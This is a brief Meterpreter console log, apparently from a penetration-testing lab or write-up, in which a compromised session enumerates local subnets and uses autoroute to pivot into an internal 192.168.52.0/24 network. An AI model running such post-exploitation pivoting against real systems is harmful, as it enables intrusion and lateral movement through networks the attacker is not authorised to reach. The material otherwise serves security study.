 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.213.0/255.255.255.0
Local subnet: 192.168.213.2/0.0.0.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.213.188
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1